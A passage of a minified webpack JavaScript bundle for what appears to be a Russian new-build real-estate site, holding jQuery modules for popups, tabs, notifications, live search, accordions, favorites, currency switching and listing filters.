o=n(43),r=function(t){return t&&t.__esModule?t:{default:t}}(o);e.default=i},365:function(t,e,n){"use strict";function a(t,e,n){(t&&t.jquery?t:$(t,e)).each(function(t,e){var a=$(e),i=$.extend(!0,{type:"iframe",closeBtnInside:!0,removalDelay:300,mainClass:"mfp-animate-zoom-in"},n);a.magnificPopup(i),$(document).on("galleryClose",function(){a.is($.magnificPopup.instance.ev[0])?($($.magnificPopup.instance.wrap).trigger("click"),a.on("mfpClose",function(){$(document).trigger("galleryClosed")})):$(document).trigger("galleryClosed")})})}function i(){function t(s){s.preventDefault(),i.off("click",e,t);var l=$(this),d=new r.default(l);d.show(),n.e(0).then(n.bind(null,69)).then(function(){a(e,i,o),d.hide(),l.magnificPopup("open")})}var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:".js-mfp-iframe",i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:$("body"),o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};i.on("click",e,t)}Object.defineProperty(e,"__esModule",{value:!0});var o=n(43),r=function(t){return t&&t.__esModule?t:{default:t}}(o);e.default=i},366:function(t,e,n){"use strict";function a(t){return t.hasClass(s.cssClass.active)||t.hasClass(s.cssClass.disabled)||t.prop("disabled")}function i(t,e){var n=t.data(s.keys.ns),i=t.data(s.keys.button),o="[data-"+s.keys.ns+'="'+n+'"][data-'+s.keys.button+"]",r="[data-"+s.keys.ns+'="'+n+'"][data-'+s.keys.block+"]",l="[data-"+s.keys.ns+'="'+n+'"][data-'+s.keys.block+'="'+i+'"]',d=t.getMyElements(s.keys.myBlock,l);if(a(t))return t.add(d).trigger(s.events.again),!1;var c=d.getMyElements(s.keys.myBlocks,r,e,!0);t.getMyElements(s.keys.myButtons,o,e,!0).add(c).removeClass(s.cssClass.active).trigger(s.events.off),t.add(d).addClass(s.cssClass.active).trigger(s.events.on)}function o(t,e){var n=t.data(s.keys.ns),a="[data-"+s.keys.ns+'="'+n+'"]',r=t.filter(a);r.length&&(r.filter("."+s.cssClass.active).length||i(r.eq(0),e),r.length<t.length&&o(t.not(a),e))}function r(t,e){t.each(function(t,e){var n=$(e);s.keys.forEach(function(t){n.data(t,null)})})}Object.defineProperty(e,"__esModule",{value:!0}),n(367);var s={events:{on:"wstabs-on",off:"wstabs-off",again:"wstabs-again"},cssClass:{active:"is-active",disabled:"is-disabled"},keys:{ns:"wstabs-ns",button:"wstabs-button",block:"wstabs-block",myBlock:"$myWsTabsBlock",myBlocks:"$myWsTabsBlocks",myButtons:"$myWsTabsButtons"},init:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(document);t.on("click","[data-"+s.keys.button+"]",{$context:t},function(e){e.preventDefault(),i($(this),t)})},setActive:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(document);o(t.find("[data-"+s.keys.button+"]"),t)},dropDependencies:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(document),e=t.find("[data-"+s.keys.button+"]"),n=t.find("[data-"+s.keys.block+"]");r(e,[s.keys.myBlock,s.keys.myButtons]),r(n,[s.keys.myBlocks])}};e.default=s},368:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}Object.defineProperty(e,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),l=n(369),d=function(t){return t&&t.__esModule?t:{default:t}}(l);d.default.setMaxVisible(5),d.default.overrideDefaults({theme:"vsenovostroyki",timeout:1e3});var c=function(t){function e(){return a(this,e),i(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return o(e,t),s(e,null,[{key:"create",value:function(t){return new d.default(t)}},{key:"prepareOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=void 0;return"object"===(void 0===t?"undefined":r(t))?n=t:"string"==typeof t&&"object"===(void 0===e?"undefined":r(e))?n=Object.assign(e,{text:t}):console.error("Incorrect types of arguments"),n}},{key:"info",value:function(t,e){this.create(Object.assign(this.prepareOptions(t,e),{type:"info"})).show()}},{key:"alert",value:function(t,e){this.create(Object.assign(this.prepareOptions(t,e),{type:"alert"})).show()}},{key:"error",value:function(t,e){this.create(Object.assign(this.prepareOptions(t,e),{type:"error"})).show()}},{key:"success",value:function(t,e){this.create(Object.assign(this.prepareOptions(t,e),{type:"success"})).show()}},{key:"warning",value:function(t,e){this.create(Object.assign(this.prepareOptions(t,e),{type:"warning"})).show()}},{key:"echo",value:function(){e.alert("alert",{timeout:!1}),e.info("info",{timeout:!1}),e.success("success",{timeout:!1}),e.warning("warning",{timeout:!1}),e.error("error",{timeout:!1})}}]),e}(d.default);e.default=c},371:function(t,e,n){"use strict";function a(t){var e=t.data("filter-cookie");e&&(t.hasClass("is-active")?r.default.receive(e.name)||r.default.add(e.name,e.value,{path:"/"}):r.default.add(e.name,0,{expires:-1,path:"/"}))}function i(t){t.each(function(t,e){var n=$(e),i=t,o=window.projectConfig.plugin.toggle.preset,r=n.data("toggle"),s=null;if("string"==typeof r){if(!(r in o))return void console.warn("Invalid preset ["+r+"] for $toggler\n",n);s=o[r]}else s=r;var l=s,d=l.context,c=void 0===d?n.parent():d,u=l.map,f=void 0===u?{}:u,h=l.opening,p=void 0===h?[]:h,v=l.closing,g=void 0===v?[]:v,m=l.stops,y=void 0===m?[]:m,w=l.focusTarget,b=void 0===w?null:w,k=l.clearInputs,C=void 0===k?null:k,A=l.toggleOnBlur,x=void 0===A||A,_=l.onlyOne,M=void 0===_||_,P=$("body"),O=function(t,e,n){Object.keys(t).forEach(function(n){var a=null;a=/^html|body$/.test(n)?$(n):$(n,c),a[e](t[n])}),/^removeClass$/.test(e)&&P.removeClass("waiting-for-tap"),n&&n()};n.data("ns",i),p.push(n.get(0)),p.forEach(function(t){$(t).on("click.toggle.open"+i,function(t){t.preventDefault(),t.stopPropagation(),M&&!n.data("is-open")&&(n.data("is-open",!1),$(document).trigger("click.toggle.close")),O(f,"toggleClass",function(){n.data("is-open",!0),a(n),b&&$(b).focus(),C&&C.length&&C.forEach(function(t){var e=$(t,c),n=e.closest(".js-form"),a=n.data("validator");e.val(""),"undefined"!==a&&a.resetElements(e)}),n.hasClass("select-box--single")&&y.forEach(function(t){$(t).on("click"+i,function(t){var e=null;clearTimeout(e),e=setTimeout(function(){O(f,"removeClass")},300)})}),window.Modernizr.touchevents&&(window.Modernizr.iphone||window.Modernizr.ipad||window.Modernizr.ios)&&P.addClass("waiting-for-tap")})})}),g.length&&g.forEach(function(t){$(t).on("click.toggle.close"+i,function(){O(f,"removeClass")})}),x&&y.forEach(function(t){$(t).on("click.toggle.stopBubble"+i,function(t){t.stopPropagation()})}),(x||M)&&$(document).on("click.toggle.close",function(){n.data("is-open",!1),O(f,"removeClass")})})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=i;var o=n(96),r=function(t){return t&&t.__esModule?t:{default:t}}(o)},372:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e),a=0,i=n.data("switch-text"),o=function(t){t.text(i[a]),++a>=i.length&&(a=0)};o(n.is(".button")?n.find(".button__text"):n),n.on("click.switch-text",function(t){var e=$(t.currentTarget);o(e.is(".button")?e.find(".button__text"):e)})})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},373:function(t,e,n){"use strict";function a(t){var e=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"self",n=t.data("select-box"),a=t.find("[data-select-box-heading]"),i=t.find("[data-select-box-checked]"),o=[],r=a.data("checked-text"),s=a.data("non-checked-text"),l=t.find(".control__field");/^self$/i.test(e)&&"single"===n&&l.closest(".select-box__item").removeClass("is-disabled"),l.filter(function(){return this.checked}).each(function(t,e){var a=$(e);o.push(a.closest(".control").find(".control__text").text()),"single"===n&&a.closest(".select-box__item").addClass("is-disabled")}),o.length?(i.text(o.join(", ")),"single"!==n&&a.attr("title",r+": \n"+o.map(function(t){return"✓ "+t}).join("\n"))):(i.text(s),"single"!==n&&a.attr("title",s))},n=function(t){var e=(arguments.length>1&&void 0!==arguments[1]&&arguments[1],t.data("select-box")),n=t.find("[data-select-box-heading]"),a=t.find("[data-select-box-checked]"),i=n.data("non-checked-text");t.find(".control__field").each(function(t,n){var a=$(n);a.prop("checked",!1),a.prop("disabled",!1),"single"===e&&a.closest(".select-box__item").removeClass("is-disabled")}),a.text(i),"single"!==e&&n.attr("title",i),$(document).trigger("click.toggle.close")};t.each(function(t,a){var i=$(a);e(i),i.data("updateBox",e),i.data("resetBox",n),i.on("click change","input",function(t){var n=$(t.delegateTarget);e(n),setTimeout(function(){$(t.target).closest(".select-box__item").addClass("is-active")},300)})}),t.closest("form").on("reset",(0,o.default)(function(){t.each(function(t,n){e($(n))})},20))}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(68),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},382:function(t,e,n){"use strict";function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){},a=$(t);if(!a.length)return console.warn("Target "+t+" was not found"),!1;var i=e.speed,o=void 0===i?2e3:i,r=$(window).scrollTop(),s=a.offset().top-30;s=s<0?0:s;var l=Math.abs(s-r),d=l/o*1e3;return $("html, body").stop().animate({scrollTop:s},{duration:d,done:n}),!1}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},383:function(t,e,n){"use strict";function a(t){t.each(function(t,e){$(e).on("click.close",'[data-close="trigger"]',function(t){$(t.delegateTarget).fadeOut(300)})})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},384:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e),a=n.data("inline-config")||{};new o.default(n,a)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(385),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},385:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=n(68),r=function(t){return t&&t.__esModule?t:{default:t}}(o),s=n(134),l=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a(this,t);var i={$root:e,$form:e.find('[data-live-search="form"]'),$input:e.find('[data-live-search="input"]'),$suggestion:e.find('[data-live-search="suggestion"]'),$sContent:e.find('[data-live-search="suggestion-content"]'),$sSection:e.find('[data-live-search="suggestion-section"]').detach(),$allResults:e.find('[data-live-search="all-results"]'),$allResultsLink:e.find('[data-live-search="all-results-link"]'),$city:e.find('[data-live-search="city"]'),$cityLink:e.find('[data-live-search="city-link"]'),css:{hasResult:"has-result",hasSuccess:"has-success",hasError:"has-error",shortQuery:"short-query"},message:{zeroResults:e.data("zero-results")||"Нет результатов поиска"},minQueryLength:3};window.liveSearchInstance=null,this.params=$.extend(!0,{},i,n),this.$document=$(document),this.$window=$(window),this.query=this.params.$input.val()||null,this.lastRenderHasSuccess=!1,this.init()}return i(t,[{key:"init",value:function(){this.addListeners()}},{key:"addListeners",value:function(){var t=this,e=this,n=window.projectConfig.route.ajax.livesearch;this.params.$input.on("input",(0,r.default)(function(a){if(13===a.keyCode)return void t.params.$form.submit();t.query=a.target.value.trim(),t.query&&t.query.length>=t.params.minQueryLength?$.ajax({type:"POST",url:n,data:{query:t.query}}).done(function(n){n=(0,s.prepareIncomingData)(n),e.render(n).then(function(){t.toggle("open")}).catch(function(e){t.toggle("error",e)})}).fail(function(t){console.warn("Ошибка загрузки данных",t)}).always(function(){}):t.query?t.toggle("short-query"):t.toggle("close")},300)).on("focus",function(){t.switchInstance(),t.query?t.query&&t.query.length>=t.params.minQueryLength&&!t.lastRenderHasSuccess?t.toggle("search"):t.query&&t.query.length>=t.params.minQueryLength&&t.lastRenderHasSuccess?t.toggle("open"):t.toggle("short-query"):t.toggle("close")}),this.params.$form.on("reset",function(){t.query=null}),this.params.$form.on("submit",function(e){t.query&&t.query.length<t.params.minQueryLength&&(e.preventDefault(),t.toggle("short-query"))}),this.params.$root.on("click.live-search.stopBubble",function(t){t.stopPropagation()}),this.$document.on("click.live-search.close click.toggle.close",function(){t.toggle("close")}),$('[data-live-search="close"]').on("click",function(){t.$document.trigger("click.live-search.close")}),this.$window.on("resize",(0,r.default)(function(){t.$document.trigger("click.live-search.close")},150))}},{key:"toggle",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(t){var n=this.params.css,a=n.hasResult,i=n.hasSuccess,o=n.hasError,r=n.shortQuery;switch(t){case"short-query":this.params.$root.removeClass(a+" "+i+" "+o).addClass(r);break;case"search":this.params.$input.trigger("input");break;case"open":this.switchInstance(),this.lastRenderHasSuccess=!0,this.params.$root.removeClass(r).addClass(a+" "+i);break;case"close":this.params.$root.removeClass(a+" "+i+" "+o+" "+r);break;case"error":this.lastRenderHasSuccess=!1,this.params.$root.removeClass(a+" "+i+" "+r).addClass(o),e&&console.warn(e)}}}},{key:"switchInstance",value:function(){window.liveSearchInstance&&window.liveSearchInstance.toggle("close"),window.liveSearchInstance=this}},{key:"search",value:function(){this.params.$input.trigger("input")}},{key:"render",value:function(t){var e=this;return t=(0,s.prepareIncomingData)(t),new Promise(function(n,a){if(t instanceof Error&&a(t),e.params.renderFunc)e.params.renderFunc.call(e,t);else{var i=[],o=e.params.$sSection[0].outerHTML;t.results.forEach(function(t){i.push((0,s.setContent)(o,t))}),i.length?e.params.$sContent[0].innerHTML=i.join(""):e.params.$sContent[0].innerHTML='\n\t\t\t\t\t\t<div class="site-search__suggestion-section">\n\t\t\t\t\t\t\t<div class="site-search__suggestion-title">'+e.params.message.zeroResults+"</div>\n\t\t\t\t\t\t</div>\n\t\t\t\t\t",t["results-city"]?(e.params.$cityLink.attr("href",t["results-city"].link),e.params.$cityLink.html(t["results-city"].name),e.params.$city.removeClass("_hide")):e.params.$city.addClass("_hide"),t["all-results-link"]&&t["all-results-text"]?(e.params.$allResultsLink.attr("href",t["all-results-link"]),e.params.$allResultsLink.html(t["all-results-text"]),e.params.$allResults.removeClass("_hide")):(e.params.$allResults.addClass("_hide"),e.params.$allResultsLink.removeAttr("href"))}n()})}}]),t}();e.default=l},386:function(t,e,n){"use strict";function a(t){var e=$(window),n=$("html, body"),a=null,i=function(t){t.toggleClass("is-visible",e.scrollTop()>=e.height())};t.each(function(t,o){var r=$(o);i(r),r.on("click",function(){return n.stop().animate({scrollTop:0},r.data("speed")||750),!1}),e.on("wheel",function(){n.stop()}).on("scroll",function(){clearTimeout(a),a=setTimeout(function(){i(r)},150)}).trigger("scroll")})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},387:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e);new o.default(n)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(388),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},388:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a(this,t);var i=$(e),o={slideDuration:400,activeClass:"is-open",mode:"default"},r=i.data("accordion")||{};this.$root=i,this.$items=i.find('[data-accordion="item"]'),this.params=$.extend(!0,{},o,n,r),this.init()}return i(t,[{key:"init",value:function(){var t=this;this.$items.each(function(e,n){var a=$(n),i=a.find('[data-accordion="trigger"]'),o=a.find('[data-accordion="content"]');a.add(i).add(o).data({item:a,trigger:i,content:o}),a.hasClass(t.params.activeClass)||a.data("content").hide(),t.listeners(a)})}},{key:"listeners",value:function(t){var e=this;t.data("trigger").on("click",function(n){if(!/^label|input$/.test(n.target.tagName.toLowerCase()))switch(e.toggle(t),e.params.mode){case"only_one":e.onOnlyOne(t)}})}},{key:"open",value:function(t){t.addClass(this.params.activeClass),t.data("content").slideDown(this.params.slideDuration)}},{key:"close",value:function(t){t.removeClass(this.params.activeClass),t.data("content").slideUp(this.params.slideDuration)}},{key:"toggle",value:function(t){t.hasClass(this.params.activeClass)?this.close(t):this.open(t)}},{key:"onOnlyOne",value:function(t){var e=this;this.$items.filter(function(){return this!==t[0]}).each(function(t,n){var a=$(n);e.close(a)})}}]),t}();e.default=o},389:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=function(){function t(e,n){a(this,t),this.$trigger=e,this.$card=null,e.data("ajax-type")?this.route=window.projectConfig.route.ajax.favorites.projects:this.route=window.projectConfig.route.ajax.favorites.default,this.type=e.data("favorites-type")||"trigger-only",this.id=e.data("complex-id")||null,this.$sameTriggers=n.not(this.$trigger).filter('[data-complex-id="'+this.id+'"]'),this.$favoritesBlock=$("[data-favorites-count]"),"card"===this.type&&(this.$card=this.$trigger.closest("[data-favorites-card]")),this.updateTriggers(),this.addListeners()}return i(t,[{key:"updateTriggers",value:function(){var t=this.$trigger.data("favorites-titles");this.$trigger.hasClass("is-in-favorites")?this.$sameTriggers.add(this.$trigger).addClass("is-active").attr("title",t[1]).find(".button__text").text(t[1]):this.$sameTriggers.add(this.$trigger).removeClass("is-active").attr("title",t[0]).find(".button__text").text(t[0])}},{key:"addListeners",value:function(){var t=this;this.$trigger.on("click",function(){t.$trigger.addClass("pending");var e=t.$favoritesBlock.attr("data-favorites-count"),n=t.$trigger.hasClass("is-in-favorites");/^card$/i.test(t.type)&&t.$trigger.hasClass("is-in-favorites")?t.confirm().then(function(n){"remove"===n?(t.$favoritesBlock.attr("data-favorites-count",--e),0===e&&t.$favoritesBlock.removeClass("has-favorites"),t.request()):"cancel"===n&&t.clearInteractive()}).catch(function(e){console.error(e),t.clearInteractive()}):(n?(t.$favoritesBlock.attr("data-favorites-count",--e),0===e&&t.$favoritesBlock.removeClass("has-favorites")):(t.$favoritesBlock.addClass("has-favorites"),t.$favoritesBlock.attr("data-favorites-count",++e)),t.request())})}},{key:"request",value:function(){var e=this;return $.ajax({url:this.route,method:"POST",data:{id:this.id}}).done(function(t){e.requestCallback(t),e.clearInteractive(t)}).fail(function(t){console.warn(t),e.clearInteractive(),window.Noty.error("Script error")}).always(function(e){t.updateSummary(e)})}},{key:"requestCallback",value:function(t){if(t.success){if("add"===t.action)this.$trigger.addClass("is-in-favorites");else if("remove"===t.action&&(this.$trigger.removeClass("is-in-favorites"),"card"===this.type&&/favorites/gi.test(window.location.pathname))){var e=this.$card.closest(".gcell"),n=0===e.siblings(".gcell").length;this.$card.fadeOut(300,function(){e.remove(),n&&window.location.reload()})}this.updateTriggers(),t.message&&window.Noty.success(t.message)}t.success||t.message&&window.Noty.error(t.message)}},{key:"clearInteractive",value:function(){this.$trigger.removeClass("pending")}},{key:"confirm",value:function(){var t=this;return this.$card.addClass("confirm-is-open"),new Promise(function(e,n){t.$card.find("[data-confirm-action]").one("click.confirm",function(a){var i=$(a.currentTarget).data("confirm-action").toLocaleLowerCase();t.$card.removeClass("confirm-is-open"),/^remove$|^cancel$/i.test(i)||n(new Error("\nSomething went wrong.\nChoice [remove] or [cancel] expected\nBut choice ["+i+"] was received\n----------------------")),e(i)})})}}],[{key:"updateSummary",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(t){var e=$("[data-favorites-tooltip]"),n=e.find("[data-tooltip-text]"),a=$("[data-favorites-count]"),i=t.count,o=t.count+"&nbsp;"+t.text;i>0?(a.addClass("has-favorites"),e.addClass("has-tooltip")):(a.removeClass("has-favorites"),e.removeClass("has-tooltip")),a.attr("data-favorites-count",i),n.html(o)}}}]),t}();e.default=o},390:function(t,e,n){"use strict";function a(t){var e=window.projectConfig.route.ajax.currencies,n=function(t,e){return $.ajax({url:t,type:"POST",dataType:"JSON",data:{param:e}}).done(function(t){t.success&&window.location.reload(),t.success||(t.message?window.Noty.error(t.message):window.Noty.error("Currency Setting Error "))}).fail(function(t){console.warn(t)}).always(function(){})};t.each(function(t,a){$(a).find("[data-currency]").on("click",function(t){t.preventDefault();var a=$(t.currentTarget),i=a.data("currency");n(e,i)})})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a},391:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e);new o.default(n)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(392),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},392:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=n(68),r=function(t){return t&&t.__esModule?t:{default:t}}(o),s=function(){function t(e){a(this,t),this.$filter=e,this.$form=e.find("form"),this.$preloader=e.find("[data-filter-preloader]"),this.type=e.data("filter"),this.locationPathName=window.location.pathname,this.route=window.projectConfig.route.ajax.filter[this.type],this.link=null,this.$allBoxes=e.find("[data-name-filter]"),this.$submit=e.find('[data-filter-action="submit"]'),this.$showAnotherView=e.find('[data-filter-action="another-view"]'),this.$clearFilter=e.find('[data-filter-action="clear-filter"]'),this.norerederfiel=null,this.init()}return i(t,[{key:"init",value:function(){this.addListeners()}},{key:"addListeners",value:function(){var t=this,e=this;"progress"===this.type?this.$allBoxes.filter("[data-route]").on("click change","input",function(e){var n=$(e.delegateTarget),a=$(e.currentTarget),i=n.data("route"),o={id:n.closest("[data-complex-id]").data("complex-id")};o[n.data("name-filter")]=a.val(),$.post(i,o).then(function(e){t.render(e)})}):"layout"===this.type?(this.$filter.on("input",'input[data-type="field"]',(0,r.default)(function(){t.preloader("show"),t.request().then(function(e){t.renderContent(e),t.preloader("hide")})},1e3)),$("#show_sold").on("change",function(){this.checked?$("#show_sold_hidden").prop("disabled",!0):$("#show_sold_hidden").prop("disabled",!1)}),this.$filter.on("change",'input[data-type="checker"]',function(n){e.norerederfiel=n.target.closest("[data-name-filter]").getAttribute("data-name-filter"),t.preloader("show"),t.request().then(function(e){t.renderContent(e),t.preloader("hide")})})):"construction"===this.type?(this.$filter.on("input",'input[data-type="field"]',(0,r.default)(function(){t.preloader("show"),t.request().then(function(e){t.renderContent(e),t.preloader("hide")})},1e3)),this.$filter.on("change",'input[data-type="checker"]',function(n){e.norerederfiel=n.target.closest("[data-name-filter]").getAttribute("data-name-filter"),t.preloader("show"),t.request().then(function(e){t.renderContent(e),t.preloader("hide")})}),$("#filter-content").on("change","[data-progress-button]",function(){t.preloader("show"),t.request().then(function(e){t.renderContent(e),t.preloader("hide")})})):(this.$filter.on("change",'input[data-type="checker"]',function(n){e.norerederfiel=n.target.closest("[data-name-filter]").getAttribute("data-name-filter"),t.preloader("show"),t.request().then(function(e){t.render(e),t.updateSummary(e),t.preloader("hide")})}),this.$filter.on("input",'input[data-type="field"]',(0,r.default)(function(){t.preloader("show"),t.request().then(function(e){t.render(e),t.updateSummary(e),t.preloader("hide")})},1e3)),this.$form.on("submit",function(e){e.preventDefault(),t.link&&(window.location.href=t.link)}))}},{key:"renderContent",value:function(t){var e=this.$filter.find("[data-room]"),a=this.$filter.find('[data-layout-filter-control="home"]'),i=this.$filter.find('[data-layout-filter-control="date"]');if(t.activeDate){var o=$("#select_date");i.filter('[value="'+t.activeDate+'"]').prop("checked",!0),o.data("updateBox")(o)}var r={house:Object.values(t.isset_home_name)};if(t.isset_count_room&&($.extend(r,{room:Object.values(t.isset_count_room)}),this.sortCheckboxes(e,r.room)),t.isset_dates&&($.extend(r,{dates:Object.values(t.isset_dates)}),this.sortCheckboxes(i,r.dates)),this.sortCheckboxes(a,r.house),!t.html.length)return void console.error("Что-то пошло не так");var s=this.$filter.find('[data-layout-filter-control="totalMetering"]'),l=this.$filter.find('[data-layout-filter-control="kitchenMetering"]');if(s.length&&l.length){var d=s.data("ionRangeSlider"),c=l.data("ionRangeSlider");this.$filter.find("[data-total-min]").text(t.min_area),this.$filter.find("[data-total-max]").text(t.max_area),this.$filter.find("[data-kitchen-min]").text(t.min_kitchen),this.$filter.find("[data-kitchen-max]").text(t.max_kitchen),d.update({from:t.min_area,to:t.max_area}),c.update({from:t.min_kitchen,to:t.max_kitchen})}var u=$("#filter-content");u.html(t.html);var f=u.find(".js-init"),h=f.filter("[data-favorites]"),p=f.filter("[data-slider]"),v=f.filter("[data-video-preview]");h.length&&new Promise(function(t){t()}).then(n.bind(null,99)).then(function(t){t.default(h)}),u.find(".js-mfp-gallery").length&&new Promise(function(t){t()}).then(n.bind(null,139)).then(function(t){t.default()}),u.find(".lozad").length&&new Promise(function(t){t()}).then(n.bind(null,97)).then(function(t){t.init($)}),p.length&&new Promise(function(t){t()}).then(n.bind(null,98)).then(function(t){t.default(p.toArray())}),v.length&&new Promise(function(t){t()}).then(n.bind(null,143)).then(function(t){(0,t.videoPreview)(v)})}},{key:"setRadio",value:function(t,e){var n=this;t.each(function(t,a){var i=$(a),o=i.val();e.includes(o)?n.setRadioActive(i):n.setRadioInactive(i)})}},{key:"setRadioActive",value:function(t){t.closest("label").addClass("is-active")}},{key:"setRadioInactive",value:function(t){t.closest("label").removeClass("is-active")}},{key:"sortCheckboxes",value:function(t,e){var n=this;t.each(function(t,a){var i=$(a),o=i.closest("label"),r=i.val();i.is(":checked")?o.addClass("is-active"):o.removeClass("is-active"),e.includes(r)?n.setCheckboxActive(i):n.blockCheckbox(i)})}},{key:"blockCheckbox",value:function(t){var e=t.closest("label");t.prop({disabled:!0,checked:!1}),e.addClass("is-disabled")}},{key:"setCheckboxActive",value:function(t){var e=t.closest("label");t.prop("disabled",!1),e.removeClass("is-disabled")}},{key:"collectData",value:function(){return new FormData(this.$form.get(0))}},{key:"request",value:function(){var t=this;return $.ajax({url:t.route,type:"POST",data:t.collectData(),dataType:"JSON",processData:!1,contentType:!1}).done(function(t){}).fail(function(e){console.warn(e),t.preloader("hide")}).always(function(t){})}},{key:"render",value:function(t){var e=this,n=$(".js-zhk-current-number"),a=$('[data-name-filter="nearmetro"]'),i=$('[data-name-filter="installment"]'),o=$('[data-name-filter="credit"]'),r=this;t.currentCount&&n.text(t.currentCount),t.nearmetro?a.removeClass("is-disabled"):a.addClass("is-disabled"),t.individual_credit?i.removeClass("is-disabled"):i.addClass("is-disabled"),t.credit?o.removeClass("is-disabled"):o.addClass("is-disabled"),Object.keys(t.filter).forEach(function(n){if(/^price$/i.test(n)){var a=e.$allBoxes.filter('[data-name-filter="'+n+'"]'),i=t.filter[n];a.find('[name="minprice"]').val(i.from),a.find('[name="maxprice"]').val(i.to)}else if(/^metering$/i.test(n)){var o=e.$allBoxes.filter('[data-name-filter="'+n+'"]'),s=t.filter[n];o.find('[name="minarea"]').val(s.from),o.find('[name="maxarea"]').val(s.to)}else if(/^komnaty$/i.test(n)||/^year$/i.test(n)){var l=e.$allBoxes.filter('[data-name-filter="'+n+'"]'),d=l.find('[name="'+n+'[]"]'),c=t.filter[n];d.parent().removeClass("is-disabled"),c.forEach(function(t){t.disabled&&d.filter('[value="'+t.value+'"]').parent().addClass("is-disabled")})}else if(/^top_builders$/i.test(n)){var u=e.$allBoxes.filter('[data-name-filter="builders"]'),f=u.find("[data-multiselect-input]"),h=t.filter[n];f.parent().removeClass("is-disabled"),h.forEach(function(t){t.disabled&&f.filter('[value="'+t.value+'"]').parent().addClass("is-disabled")})}else if(n!==r.norerederfiel){var p=e.$allBoxes.filter('[data-name-filter="'+n+'"]').find("[data-select-box]"),v=t.filter[n],g=p.find(".select-box__list"),m=[];if(v&&v.length){var y=p.find(".select-box__item").first().detach();p.removeClass("is-disabled"),v.forEach(function(t){var 